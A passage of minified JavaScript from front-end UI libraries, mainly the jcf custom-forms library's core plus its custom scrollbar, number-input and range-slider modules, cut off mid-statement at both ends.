this.options.disabledClass),0===this.currentIndex&&this.btnPrev.addClass(this.options.disabledClass),this.currentIndex===this.stepsCount-1&&this.btnNext.addClass(this.options.disabledClass)),this.gallery.toggleClass("not-enough-slides",1===this.stepsCount)},startRotation:function(){this.options.autoRotation=!0,this.galleryHover=!1,this.autoRotationStopped=!1,this.resumeRotation()},stopRotation:function(){this.galleryHover=!0,this.autoRotationStopped=!0,this.pauseRotation()},pauseRotation:function(){this.gallery.addClass(this.options.autorotationDisabledClass),this.gallery.removeClass(this.options.autorotationActiveClass),clearTimeout(this.timer)},resumeRotation:function(){this.autoRotationStopped||(this.gallery.addClass(this.options.autorotationActiveClass),this.gallery.removeClass(this.options.autorotationDisabledClass),this.autoRotate())},autoRotate:function(){var t=this;clearTimeout(this.timer),!this.options.autoRotation||this.galleryHover||this.autoRotationStopped?this.pauseRotation():(this.gallery.addClass(this.options.autorotationActiveClass),this.timer=setTimeout(function(){t.nextSlide(!0)},this.options.switchTime))},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}}};var i=/Windows Phone/.test(navigator.userAgent)||"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;t.fn.fadeGallery=function(i){return this.each(function(){t(this).data("FadeGallery",new e(t.extend(i,{holder:this})))})}}(jQuery),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):t.jcf=e(jQuery)}(this,function(t){"use strict";var e=[],i={optionsKey:"jcf",dataKey:"jcf-instance",rtlClass:"jcf-rtl",focusClass:"jcf-focus",pressedClass:"jcf-pressed",disabledClass:"jcf-disabled",hiddenClass:"jcf-hidden",resetAppearanceClass:"jcf-reset-appearance",unselectableClass:"jcf-unselectable"},s="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,n=/Windows Phone/.test(navigator.userAgent);i.isMobileDevice=!(!s&&!n);!function(){var e,i=navigator.pointerEnabled||navigator.msPointerEnabled,s="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,n={},o="jcf-";e=i?{pointerover:navigator.pointerEnabled?"pointerover":"MSPointerOver",pointerdown:navigator.pointerEnabled?"pointerdown":"MSPointerDown",pointermove:navigator.pointerEnabled?"pointermove":"MSPointerMove",pointerup:navigator.pointerEnabled?"pointerup":"MSPointerUp"}:{pointerover:"mouseover",pointerdown:"mousedown"+(s?" touchstart":""),pointermove:"mousemove"+(s?" touchmove":""),pointerup:"mouseup"+(s?" touchend":"")},t.each(e,function(e,i){t.each(i.split(" "),function(t,i){n[i]=e})}),t.each(e,function(e,i){i=i.split(" "),t.event.special[o+e]={setup:function(){var e=this;t.each(i,function(t,i){e.addEventListener?e.addEventListener(i,r,!1):e["on"+i]=r})},teardown:function(){var e=this;t.each(i,function(t,i){e.addEventListener?e.removeEventListener(i,r,!1):e["on"+i]=null})}}});var a=null,r=function(e){var i=e||window.event,s=null,r=n[i.type];if((e=t.event.fix(i)).type=o+r,i.pointerType)switch(i.pointerType){case 2:e.pointerType="touch";break;case 3:e.pointerType="pen";break;case 4:e.pointerType="mouse";break;default:e.pointerType=i.pointerType}else e.pointerType=i.type.substr(0,5);return e.pageX||e.pageY||(s=i.changedTouches?i.changedTouches[0]:i,e.pageX=s.pageX,e.pageY=s.pageY),"touchend"===i.type&&(a={x:e.pageX,y:e.pageY}),"mouse"===e.pointerType&&a&&function(t){var e=Math.abs(t.pageX-a.x),i=Math.abs(t.pageY-a.y);if(e<=25&&i<=25)return!0}(e)?void 0:(t.event.dispatch||t.event.handle).call(this,e)}}(),function(){var e=("onwheel"in document||document.documentMode>=9?"wheel":"mousewheel DOMMouseScroll").split(" "),i="jcf-mousewheel";t.event.special[i]={setup:function(){var i=this;t.each(e,function(t,e){i.addEventListener?i.addEventListener(e,s,!1):i["on"+e]=s})},teardown:function(){var i=this;t.each(e,function(t,e){i.addEventListener?i.removeEventListener(e,s,!1):i["on"+e]=null})}};var s=function(e){var s=e||window.event;if((e=t.event.fix(s)).type=i,"detail"in s&&(e.deltaY=-s.detail),"wheelDelta"in s&&(e.deltaY=-s.wheelDelta),"wheelDeltaY"in s&&(e.deltaY=-s.wheelDeltaY),"wheelDeltaX"in s&&(e.deltaX=-s.wheelDeltaX),"deltaY"in s&&(e.deltaY=s.deltaY),"deltaX"in s&&(e.deltaX=s.deltaX),e.delta=e.deltaY||e.deltaX,1===s.deltaMode){e.delta*=16,e.deltaY*=16,e.deltaX*=16}return(t.event.dispatch||t.event.handle).call(this,e)}}();var o={fireNativeEvent:function(e,i){t(e).each(function(){var t,e=this;e.dispatchEvent?((t=document.createEvent("HTMLEvents")).initEvent(i,!0,!0),e.dispatchEvent(t)):document.createEventObject&&((t=document.createEventObject()).target=e,e.fireEvent("on"+i,t))})},bindHandlers:function(){var e=this;t.each(e,function(i,s){0===i.indexOf("on")&&t.isFunction(s)&&(e[i]=function(){return s.apply(e,arguments)})})}},a={version:"1.1.3",modules:{},getOptions:function(){return t.extend({},i)},setOptions:function(e,s){arguments.length>1?this.modules[e]&&t.extend(this.modules[e].prototype.options,s):t.extend(i,e)},addModule:function(s){var n=function(s){s.element.data(i.dataKey)||s.element.data(i.dataKey,this),e.push(this),this.options=t.extend({},i,this.options,a(s.element),s),this.bindHandlers(),this.init.apply(this,arguments)},a=function(e){var s=e.data(i.optionsKey),n=e.attr(i.optionsKey);if(s)return s;if(n)try{return t.parseJSON(n)}catch(t){}};n.prototype=s,t.extend(s,o),s.plugins&&t.each(s.plugins,function(e,i){t.extend(i.prototype,o)});var r=n.prototype.destroy;n.prototype.destroy=function(){this.options.element.removeData(this.options.dataKey);for(var t=e.length-1;t>=0;t--)if(e[t]===this){e.splice(t,1);break}r&&r.apply(this,arguments)},this.modules[s.name]=n},getInstance:function(e){return t(e).data(i.dataKey)},replace:function(e,s,n){var o,r=this;return i.styleSheetCreated||function(){var e=t("<style>").appendTo("head"),s=e.prop("sheet")||e.prop("styleSheet"),n=function(t,e,i){s.insertRule?s.insertRule(t+"{"+e+"}",i):s.addRule(t,e,i)};n("."+i.hiddenClass,"position:absolute !important;left:-9999px !important;height:1px !important;width:1px !important;margin:0 !important;border-width:0 !important;-webkit-appearance:none;-moz-appearance:none;appearance:none"),n("."+i.rtlClass+" ."+i.hiddenClass,"right:-9999px !important; left: auto !important"),n("."+i.unselectableClass,"-webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: rgba(0,0,0,0);"),n("."+i.resetAppearanceClass,"background: none; border: none; -webkit-appearance: none; appearance: none; opacity: 0; filter: alpha(opacity=0);");var o=t("html"),r=t("body");"rtl"!==o.css("direction")&&"rtl"!==r.css("direction")||o.addClass(i.rtlClass),o.on("reset",function(){setTimeout(function(){a.refreshAll()},0)}),i.styleSheetCreated=!0}(),t(e).each(function(){var e,a=t(this);(o=a.data(i.dataKey))?o.refresh():(s||t.each(r.modules,function(t,e){if(e.prototype.matchElement.call(e.prototype,a))return s=t,!1}),s&&(e=t.extend({element:a},n),o=new r.modules[s](e)))}),o},refresh:function(e){t(e).each(function(){var e=t(this).data(i.dataKey);e&&e.refresh()})},destroy:function(e){t(e).each(function(){var e=t(this).data(i.dataKey);e&&e.destroy()})},replaceAll:function(e){var i=this;t.each(this.modules,function(s,n){t(n.prototype.selector,e).each(function(){this.className.indexOf("jcf-ignore")<0&&i.replace(this,s)})})},refreshAll:function(s){if(s)t.each(this.modules,function(e,n){t(n.prototype.selector,s).each(function(){var e=t(this).data(i.dataKey);e&&e.refresh()})});else for(var n=e.length-1;n>=0;n--)e[n].refresh()},destroyAll:function(s){if(s)t.each(this.modules,function(e,n){t(n.prototype.selector,s).each(function(e,s){var n=t(s).data(i.dataKey);n&&n.destroy()})});else for(;e.length;)e[0].destroy()}};return window.jcf=a,a}),function(t,e){"use strict";function i(e){this.options=t.extend({holder:null,vertical:!0,inactiveClass:"jcf-inactive",verticalClass:"jcf-scrollbar-vertical",horizontalClass:"jcf-scrollbar-horizontal",scrollbarStructure:'<div class="jcf-scrollbar"><div class="jcf-scrollbar-dec"></div><div class="jcf-scrollbar-slider"><div class="jcf-scrollbar-handle"></div></div><div class="jcf-scrollbar-inc"></div></div>',btnDecSelector:".jcf-scrollbar-dec",btnIncSelector:".jcf-scrollbar-inc",sliderSelector:".jcf-scrollbar-slider",handleSelector:".jcf-scrollbar-handle",scrollInterval:300,scrollStep:400},e),this.init()}jcf.addModule({name:"Scrollable",selector:".jcf-scrollable",plugins:{ScrollBar:i},options:{mouseWheelStep:150,handleResize:!0,alwaysShowScrollbars:!1,alwaysPreventMouseWheel:!1,scrollAreaStructure:'<div class="jcf-scrollable-wrapper"></div>'},matchElement:function(t){return t.is(".jcf-scrollable")},init:function(){this.initStructure(),this.attachEvents(),this.rebuildScrollbars()},initStructure:function(){this.doc=t(document),this.win=t(e),this.realElement=t(this.options.element),this.scrollWrapper=t(this.options.scrollAreaStructure).insertAfter(this.realElement),this.scrollWrapper.css("position","relative"),this.realElement.css("overflow","hidden"),this.vBarEdge=0},attachEvents:function(){var t=this;this.vBar=new i({holder:this.scrollWrapper,vertical:!0,onScroll:function(e){t.realElement.scrollTop(e)}}),this.hBar=new i({holder:this.scrollWrapper,vertical:!1,onScroll:function(e){t.realElement.scrollLeft(e)}}),this.realElement.on("scroll",this.onScroll),this.options.handleResize&&this.win.on("resize orientationchange load",this.onResize),this.realElement.on("jcf-mousewheel",this.onMouseWheel),this.realElement.on("jcf-pointerdown",this.onTouchBody)},onScroll:function(){this.redrawScrollbars()},onResize:function(){t(document.activeElement).is(":input")||this.rebuildScrollbars()},onTouchBody:function(t){"touch"===t.pointerType&&(this.touchData={scrollTop:this.realElement.scrollTop(),scrollLeft:this.realElement.scrollLeft(),left:t.pageX,top:t.pageY},this.doc.on({"jcf-pointermove":this.onMoveBody,"jcf-pointerup":this.onReleaseBody}))},onMoveBody:function(t){var e,i,s=this.verticalScrollActive,n=this.horizontalScrollActive;"touch"===t.pointerType&&(e=this.touchData.scrollTop-t.pageY+this.touchData.top,i=this.touchData.scrollLeft-t.pageX+this.touchData.left,this.verticalScrollActive&&(e<0||e>this.vBar.maxValue)&&(s=!1),this.horizontalScrollActive&&(i<0||i>this.hBar.maxValue)&&(n=!1),this.realElement.scrollTop(e),this.realElement.scrollLeft(i),s||n?t.preventDefault():this.onReleaseBody(t))},onReleaseBody:function(t){"touch"===t.pointerType&&(delete this.touchData,this.doc.off({"jcf-pointermove":this.onMoveBody,"jcf-pointerup":this.onReleaseBody}))},onMouseWheel:function(t){var e,i,s,n=this.realElement.scrollTop(),o=this.realElement.scrollLeft(),a=this.realElement.prop("scrollHeight")-this.embeddedDimensions.innerHeight,r=this.realElement.prop("scrollWidth")-this.embeddedDimensions.innerWidth;(this.options.alwaysPreventMouseWheel||(this.verticalScrollActive&&t.deltaY&&(n<=0&&t.deltaY<0||n>=a&&t.deltaY>0||(s=!0)),this.horizontalScrollActive&&t.deltaX&&(o<=0&&t.deltaX<0||o>=r&&t.deltaX>0||(s=!0)),this.verticalScrollActive||this.horizontalScrollActive))&&(s||this.options.alwaysPreventMouseWheel)&&(t.preventDefault(),e=t.deltaX/100*this.options.mouseWheelStep,i=t.deltaY/100*this.options.mouseWheelStep,this.realElement.scrollTop(n+i),this.realElement.scrollLeft(o+e))},setScrollBarEdge:function(t){this.vBarEdge=t||0,this.redrawScrollbars()},saveElementDimensions:function(){return this.savedDimensions={top:this.realElement.width(),left:this.realElement.height()},this},restoreElementDimensions:function(){return this.savedDimensions&&this.realElement.css({width:this.savedDimensions.width,height:this.savedDimensions.height}),this},saveScrollOffsets:function(){return this.savedOffsets={top:this.realElement.scrollTop(),left:this.realElement.scrollLeft()},this},restoreScrollOffsets:function(){return this.savedOffsets&&(this.realElement.scrollTop(this.savedOffsets.top),this.realElement.scrollLeft(this.savedOffsets.left)),this},getContainerDimensions:function(){var t,e,i,s;return this.isModifiedStyles?t={width:this.realElement.innerWidth()+this.vBar.getThickness(),height:this.realElement.innerHeight()+this.hBar.getThickness()}:(this.saveElementDimensions().saveScrollOffsets(),this.realElement.insertAfter(this.scrollWrapper),this.scrollWrapper.detach(),e=this.realElement.prop("style"),s=parseFloat(e.width),i=parseFloat(e.height),this.embeddedDimensions&&s&&i&&(this.isModifiedStyles|=s!==this.embeddedDimensions.width||i!==this.embeddedDimensions.height,this.realElement.css({overflow:"",width:"",height:""})),t={width:this.realElement.outerWidth(),height:this.realElement.outerHeight()},this.scrollWrapper.insertAfter(this.realElement),this.realElement.css("overflow","hidden").prependTo(this.scrollWrapper),this.restoreElementDimensions().restoreScrollOffsets()),t},getEmbeddedDimensions:function(e){var i,s=this.vBar.getThickness(),n=this.hBar.getThickness(),o=this.realElement.outerWidth()-this.realElement.width(),a=this.realElement.outerHeight()-this.realElement.height();return this.options.alwaysShowScrollbars?(this.verticalScrollActive=!0,this.horizontalScrollActive=!0,i={innerWidth:e.width-s,innerHeight:e.height-n}):(this.saveElementDimensions(),this.verticalScrollActive=!1,this.horizontalScrollActive=!1,this.realElement.css({width:e.width-o,height:e.height-a}),this.horizontalScrollActive=this.realElement.prop("scrollWidth")>this.containerDimensions.width,this.verticalScrollActive=this.realElement.prop("scrollHeight")>this.containerDimensions.height,this.restoreElementDimensions(),i={innerWidth:e.width-(this.verticalScrollActive?s:0),innerHeight:e.height-(this.horizontalScrollActive?n:0)}),t.extend(i,{width:i.innerWidth-o,height:i.innerHeight-a}),i},rebuildScrollbars:function(){this.containerDimensions=this.getContainerDimensions(),this.embeddedDimensions=this.getEmbeddedDimensions(this.containerDimensions),this.scrollWrapper.css({width:this.containerDimensions.width,height:this.containerDimensions.height}),this.realElement.css({overflow:"hidden",width:this.embeddedDimensions.width,height:this.embeddedDimensions.height}),this.redrawScrollbars()},redrawScrollbars:function(){var t,e;this.verticalScrollActive?(t=this.vBarEdge?this.containerDimensions.height-this.vBarEdge:this.embeddedDimensions.innerHeight,e=Math.max(this.realElement.prop("offsetHeight"),this.realElement.prop("scrollHeight"))-this.vBarEdge,this.vBar.show().setMaxValue(e-t).setRatio(t/e).setSize(t),this.vBar.setValue(this.realElement.scrollTop())):this.vBar.hide(),this.horizontalScrollActive?(t=this.embeddedDimensions.innerWidth,(e=this.realElement.prop("scrollWidth"))===t&&(this.horizontalScrollActive=!1),this.hBar.show().setMaxValue(e-t).setRatio(t/e).setSize(t),this.hBar.setValue(this.realElement.scrollLeft())):this.hBar.hide();var i="";this.verticalScrollActive&&this.horizontalScrollActive?i="none":this.verticalScrollActive?i="pan-x":this.horizontalScrollActive&&(i="pan-y"),this.realElement.css("touchAction",i)},refresh:function(){this.rebuildScrollbars()},destroy:function(){this.win.off("resize orientationchange load",this.onResize),this.realElement.off({"jcf-mousewheel":this.onMouseWheel,"jcf-pointerdown":this.onTouchBody}),this.doc.off({"jcf-pointermove":this.onMoveBody,"jcf-pointerup":this.onReleaseBody}),this.saveScrollOffsets(),this.vBar.destroy(),this.hBar.destroy(),this.realElement.insertAfter(this.scrollWrapper).css({touchAction:"",overflow:"",width:"",height:""}),this.scrollWrapper.remove(),this.restoreScrollOffsets()}}),t.extend(i.prototype,{init:function(){this.initStructure(),this.attachEvents()},initStructure:function(){this.doc=t(document),this.isVertical=!!this.options.vertical,this.sizeProperty=this.isVertical?"height":"width",this.fullSizeProperty=this.isVertical?"outerHeight":"outerWidth",this.invertedSizeProperty=this.isVertical?"width":"height",this.thicknessMeasureMethod="outer"+this.invertedSizeProperty.charAt(0).toUpperCase()+this.invertedSizeProperty.substr(1),this.offsetProperty=this.isVertical?"top":"left",this.offsetEventProperty=this.isVertical?"pageY":"pageX",this.value=this.options.value||0,this.maxValue=this.options.maxValue||0,this.currentSliderSize=0,this.handleSize=0,this.holder=t(this.options.holder),this.scrollbar=t(this.options.scrollbarStructure).appendTo(this.holder),this.btnDec=this.scrollbar.find(this.options.btnDecSelector),this.btnInc=this.scrollbar.find(this.options.btnIncSelector),this.slider=this.scrollbar.find(this.options.sliderSelector),this.handle=this.slider.find(this.options.handleSelector),this.scrollbar.addClass(this.isVertical?this.options.verticalClass:this.options.horizontalClass).css({touchAction:this.isVertical?"pan-x":"pan-y",position:"absolute"}),this.slider.css({position:"relative"}),this.handle.css({touchAction:"none",position:"absolute"})},attachEvents:function(){this.bindHandlers(),this.handle.on("jcf-pointerdown",this.onHandlePress),this.slider.add(this.btnDec).add(this.btnInc).on("jcf-pointerdown",this.onButtonPress)},onHandlePress:function(t){"mouse"===t.pointerType&&t.button>1||(t.preventDefault(),this.handleDragActive=!0,this.sliderOffset=this.slider.offset()[this.offsetProperty],this.innerHandleOffset=t[this.offsetEventProperty]-this.handle.offset()[this.offsetProperty],this.doc.on("jcf-pointermove",this.onHandleDrag),this.doc.on("jcf-pointerup",this.onHandleRelease))},onHandleDrag:function(t){t.preventDefault(),this.calcOffset=t[this.offsetEventProperty]-this.sliderOffset-this.innerHandleOffset,this.setValue(this.calcOffset/(this.currentSliderSize-this.handleSize)*this.maxValue),this.triggerScrollEvent(this.value)},onHandleRelease:function(){this.handleDragActive=!1,this.doc.off("jcf-pointermove",this.onHandleDrag),this.doc.off("jcf-pointerup",this.onHandleRelease)},onButtonPress:function(t){var e,i;"mouse"===t.pointerType&&t.button>1||(t.preventDefault(),this.handleDragActive||(this.slider.is(t.currentTarget)?(e=this.handle.offset()[this.offsetProperty]>t[this.offsetEventProperty]?-1:1,i=t[this.offsetEventProperty]-this.slider.offset()[this.offsetProperty],this.startPageScrolling(e,i)):(e=this.btnDec.is(t.currentTarget)?-1:1,this.startSmoothScrolling(e)),this.doc.on("jcf-pointerup",this.onButtonRelease)))},onButtonRelease:function(){this.stopPageScrolling(),this.stopSmoothScrolling(),this.doc.off("jcf-pointerup",this.onButtonRelease)},startPageScrolling:function(t,e){var i=this,s=t*i.currentSize,n=function(){i.value+=s,i.setValue(i.value),i.triggerScrollEvent(i.value),function(){var s=i.value/i.maxValue*(i.currentSliderSize-i.handleSize);return t>0?s+i.handleSize>=e:s<=e}()&&clearInterval(i.pageScrollTimer)};this.pageScrollTimer=setInterval(n,this.options.scrollInterval),n()},stopPageScrolling:function(){clearInterval(this.pageScrollTimer)},startSmoothScrolling:function(t){var i,s=this;this.stopSmoothScrolling();var n=e.requestAnimationFrame||function(t){setTimeout(t,16)},o=function(){return Date.now?Date.now():(new Date).getTime()},a=function(){var e=(o()-i)/1e3*s.options.scrollStep;s.smoothScrollActive&&(s.value+=e*t,s.setValue(s.value),s.triggerScrollEvent(s.value),(t>0?s.value>=s.maxValue:s.value<=0)||(i=o(),n(a)))};s.smoothScrollActive=!0,i=o(),n(a)},stopSmoothScrolling:function(){this.smoothScrollActive=!1},triggerScrollEvent:function(t){this.options.onScroll&&this.options.onScroll(t)},getThickness:function(){return this.scrollbar[this.thicknessMeasureMethod]()},setSize:function(t){var e=this.btnDec[this.fullSizeProperty](),i=this.btnInc[this.fullSizeProperty]();return this.currentSize=t,this.currentSliderSize=t-e-i,this.scrollbar.css(this.sizeProperty,t),this.slider.css(this.sizeProperty,this.currentSliderSize),this.currentSliderSize=this.slider[this.sizeProperty](),this.handleSize=Math.round(this.currentSliderSize*this.ratio),this.handle.css(this.sizeProperty,this.handleSize),this.handleSize=this.handle[this.fullSizeProperty](),this},setRatio:function(t){return this.ratio=t,this},setMaxValue:function(t){return this.maxValue=t,this.setValue(Math.min(this.value,this.maxValue)),this},setValue:function(t){this.value=t,this.value<0?this.value=0:this.value>this.maxValue&&(this.value=this.maxValue),this.refresh()},setPosition:function(t){return this.scrollbar.css(t),this},hide:function(){return this.scrollbar.detach(),this},show:function(){return this.scrollbar.appendTo(this.holder),this},refresh:function(){0===this.value||0===this.maxValue?this.calcOffset=0:this.calcOffset=this.value/this.maxValue*(this.currentSliderSize-this.handleSize),this.handle.css(this.offsetProperty,this.calcOffset),this.btnDec.toggleClass(this.options.inactiveClass,0===this.value),this.btnInc.toggleClass(this.options.inactiveClass,this.value===this.maxValue),this.scrollbar.toggleClass(this.options.inactiveClass,0===this.maxValue)},destroy:function(){this.btnDec.add(this.btnInc).off("jcf-pointerdown",this.onButtonPress),this.handle.off("jcf-pointerdown",this.onHandlePress),this.doc.off("jcf-pointermove",this.onHandleDrag),this.doc.off("jcf-pointerup",this.onHandleRelease),this.doc.off("jcf-pointerup",this.onButtonRelease),this.stopSmoothScrolling(),this.stopPageScrolling(),this.scrollbar.remove()}})}(jQuery,this),function(t){"use strict";jcf.addModule({name:"Number",selector:'input[type="number"]',options:{realElementClass:"jcf-real-element",fakeStructure:'<span class="jcf-number"><span class="jcf-btn-inc"></span><span class="jcf-btn-dec"></span></span>',btnIncSelector:".jcf-btn-inc",btnDecSelector:".jcf-btn-dec",pressInterval:150},matchElement:function(t){return t.is(this.selector)},init:function(){this.initStructure(),this.attachEvents(),this.refresh()},initStructure:function(){this.page=t("html"),this.realElement=t(this.options.element).addClass(this.options.realElementClass),this.fakeElement=t(this.options.fakeStructure).insertBefore(this.realElement).prepend(this.realElement),this.btnDec=this.fakeElement.find(this.options.btnDecSelector),this.btnInc=this.fakeElement.find(this.options.btnIncSelector),this.initialValue=parseFloat(this.realElement.val())||0,this.minValue=parseFloat(this.realElement.attr("min")),this.maxValue=parseFloat(this.realElement.attr("max")),this.stepValue=parseFloat(this.realElement.attr("step"))||1,this.minValue=isNaN(this.minValue)?-1/0:this.minValue,this.maxValue=isNaN(this.maxValue)?1/0:this.maxValue,isFinite(this.maxValue)&&(this.maxValue-=(this.maxValue-this.minValue)%this.stepValue)},attachEvents:function(){this.realElement.on({focus:this.onFocus}),this.btnDec.add(this.btnInc).on("jcf-pointerdown",this.onBtnPress)},onBtnPress:function(t){var e,i=this;this.realElement.is(":disabled")||(e=this.btnInc.is(t.currentTarget),i.step(e),clearInterval(this.stepTimer),this.stepTimer=setInterval(function(){i.step(e)},this.options.pressInterval),this.page.on("jcf-pointerup",this.onBtnRelease))},onBtnRelease:function(){clearInterval(this.stepTimer),this.page.off("jcf-pointerup",this.onBtnRelease)},onFocus:function(){this.fakeElement.addClass(this.options.focusClass),this.realElement.on({blur:this.onBlur,keydown:this.onKeyPress})},onBlur:function(){this.fakeElement.removeClass(this.options.focusClass),this.realElement.off({blur:this.onBlur,keydown:this.onKeyPress})},onKeyPress:function(t){38!==t.which&&40!==t.which||(t.preventDefault(),this.step(38===t.which))},step:function(t){var e=parseFloat(this.realElement.val()),i=e||0,s=this.stepValue*(t?1:-1),n=isFinite(this.minValue)?this.minValue:this.initialValue-Math.abs(i*this.stepValue),o=Math.abs(n-i)%this.stepValue;o?t?i+=s-o:i-=o:i+=s,i<this.minValue?i=this.minValue:i>this.maxValue&&(i=this.maxValue),i!==e&&(this.realElement.val(i).trigger("change"),this.refresh())},refresh:function(){var t=this.realElement.is(":disabled"),e=parseFloat(this.realElement.val());this.fakeElement.toggleClass(this.options.disabledClass,t),this.btnDec.toggleClass(this.options.disabledClass,e===this.minValue),this.btnInc.toggleClass(this.options.disabledClass,e===this.maxValue)},destroy:function(){this.realElement.removeClass(this.options.realElementClass).insertBefore(this.fakeElement),this.fakeElement.remove(),clearInterval(this.stepTimer),this.page.off("jcf-pointerup",this.onBtnRelease),this.realElement.off({keydown:this.onKeyPress,focus:this.onFocus,blur:this.onBlur})}})}(jQuery),function(t){"use strict";jcf.addModule({name:"Range",selector:'input[type="range"]',options:{realElementClass:"jcf-real-element",fakeStructure:'<span class="jcf-range"><span class="jcf-range-wrapper"><span class="jcf-range-track"><span class="jcf-range-handle"></span></span></span></span>',dataListMark:'<span class="jcf-range-mark"></span>',rangeDisplayWrapper:'<span class="jcf-range-display-wrapper"></span>',rangeDisplay:'<span class="jcf-range-display"></span>',handleSelector:".jcf-range-handle",trackSelector:".jcf-range-track",activeHandleClass:"jcf-active-handle",verticalClass:"jcf-vertical",orientation:"horizontal",range:!1,dragHandleCenter:!0,snapToMarks:!0,snapRadius:5},matchElement:function(t){return t.is(this.selector)},init:function(){this.initStructure(),this.attachEvents(),this.refresh()},initStructure:function(){for(this.page=t("html"),this.realElement=t(this.options.element).addClass(this.options.hiddenClass),this.fakeElement=t(this.options.fakeStructure).insertBefore(this.realElement).prepend(this.realElement),this.track=this.fakeElement.find(this.options.trackSelector),this.trackHolder=this.track.parent(),this.handle=this.fakeElement.find(this.options.handleSelector),this.createdHandleCount=0,this.activeDragHandleIndex=0,this.isMultiple=this.realElement.prop("multiple")||"string"==typeof this.realElement.attr("multiple"),this.values=this.isMultiple?this.realElement.attr("value").split(","):[this.realElement.val()],this.handleCount=this.isMultiple?this.values.length:1,this.rangeDisplayWrapper=t(this.options.rangeDisplayWrapper).insertBefore(this.track),"min"!==this.options.range&&"all"!==this.options.range||(this.rangeMin=t(this.options.rangeDisplay).addClass("jcf-range-min").prependTo(this.rangeDisplayWrapper)),"max"!==this.options.range&&"all"!==this.options.range||(this.rangeMax=t(this.options.rangeDisplay).addClass("jcf-range-max").prependTo(this.rangeDisplayWrapper));this.createdHandleCount<this.handleCount;)this.createdHandleCount++,this.handle.clone().addClass("jcf-index-"+this.createdHandleCount).insertBefore(this.handle),this.createdHandleCount>1&&(this.rangeMid||(this.rangeMid=t()),this.rangeMid=this.rangeMid.add(t(this.options.rangeDisplay).addClass("jcf-range-mid").prependTo(this.rangeDisplayWrapper)));this.handle.detach(),this.handle=null,this.handles=this.fakeElement.find(this.options.handleSelector),this.handles.eq(0).addClass(this.options.activeHandleClass),this.isVertical="vertical"===this.options.orientation,this.directionProperty=this.isVertical?"top":"left",this.offsetProperty=this.isVertical?"bottom":"left",this.eventProperty=this.isVertical?"pageY":"pageX",this.sizeProperty=this.isVertical?"height":"width",this.sizeMethod=this.isVertical?"innerHeight":"innerWidth",this.fakeElement.css("touchAction",this.isVertical?"pan-x":"pan-y"),this.isVertical&&this.fakeElement.addClass(this.options.verticalClass),this.minValue=parseFloat(this.realElement.attr("min")),this.maxValue=parseFloat(this.realElement.attr("max")),this.stepValue=parseFloat(this.realElement.attr("step"))||1,this.minValue=isNaN(this.minValue)?0:this.minValue,this.maxValue=isNaN(this.maxValue)?100:this.maxValue,1!==this.stepValue&&(this.maxValue-=(this.maxValue-this.minValue)%this.stepValue),this.stepsCount=(this.maxValue-this.minValue)/this.stepValue,this.createDataList()},attachEvents:function(){this.realElement.on({focus:this.onFocus}),this.trackHolder.on("jcf-pointerdown",this.onTrackPress),this.handles.on("jcf-pointerdown",this.onHandlePress)},createDataList:function(){var e=this,i=[],s=this.realElement.attr("list");s&&(t("#"+s).find("option").each(function(){var s,n=parseFloat(this.value||this.innerHTML);isNaN(n)||(s=e.valueToOffset(n),i.push({value:n,offset:s}),t(e.options.dataListMark).text(n).attr({"data-mark-value":n}).css(e.offsetProperty,s+"%").appendTo(e.track))}),i.length&&(e.dataValues=i))},getDragHandleRange:function(t){var e=-1/0,i=1/0;return t>0&&(e=this.valueToStepIndex(this.values[t-1])),t<this.handleCount-1&&(i=this.valueToStepIndex(this.values[t+1])),{minStepIndex:e,maxStepIndex:i}},getNearestHandle:function(e){this.isVertical&&(e=1-e);var i=this.handles.eq(0),s=1/0,n=this;return this.handleCount>1&&this.handles.each(function(){var o=parseFloat(this.style[n.offsetProperty])/100,a=Math.abs(o-e);a<s&&(s=a,i=t(this))}),i},onTrackPress:function(t){var e,i,s;t.preventDefault(),this.realElement.is(":disabled")||this.activeDragHandle||(e=this.track[this.sizeMethod](),i=this.track.offset()[this.directionProperty],this.activeDragHandle=this.getNearestHandle((t[this.eventProperty]-i)/this.trackHolder[this.sizeMethod]()),this.activeDragHandleIndex=this.handles.index(this.activeDragHandle),this.handles.removeClass(this.options.activeHandleClass).eq(this.activeDragHandleIndex).addClass(this.options.activeHandleClass),s=this.activeDragHandle[this.sizeMethod]()/2,this.dragData={trackSize:e,innerOffset:s,trackOffset:i,min:i,max:i+e},this.page.on({"jcf-pointermove":this.onHandleMove,"jcf-pointerup":this.onHandleRelease}),"mouse"===t.pointerType&&this.realElement.focus(),this.onHandleMove(t))},onHandlePress:function(e){var i,s,n;e.preventDefault(),this.realElement.is(":disabled")||this.activeDragHandle||(this.activeDragHandle=t(e.currentTarget),this.activeDragHandleIndex=this.handles.index(this.activeDragHandle),this.handles.removeClass(this.options.activeHandleClass).eq(this.activeDragHandleIndex).addClass(this.options.activeHandleClass),i=this.track[this.sizeMethod](),s=this.track.offset()[this.directionProperty],n=this.options.dragHandleCenter?this.activeDragHandle[this.sizeMethod]()/2:e[this.eventProperty]-this.handle.offset()[this.directionProperty],this.dragData={trackSize:i,innerOffset:n,trackOffset:s,min:s,max:s+i},this.page.on({"jcf-pointermove":this.onHandleMove,"jcf-pointerup":this.onHandleRelease}),"mouse"===e.pointerType&&this.realElement.focus())},onHandleMove:function(e){var i,s,n,o,a,r=this;if((i=this.isVertical?this.dragData.max+(this.dragData.min-e[this.eventProperty])-this.dragData.innerOffset:e[this.eventProperty]-this.dragData.innerOffset)<this.dragData.min?i=this.dragData.min:i>this.dragData.max&&(i=this.dragData.max),e.preventDefault(),this.options.snapToMarks&&this.dataValues){var l=i-this.dragData.trackOffset;s=(i-this.dragData.trackOffset)/this.dragData.trackSize*100,t.each(this.dataValues,function(t,e){var i=e.offset/100*r.dragData.trackSize,n=i-r.options.snapRadius,o=i+r.options.snapRadius;if(l>=n&&l<=o)return s=e.offset,!1})}else 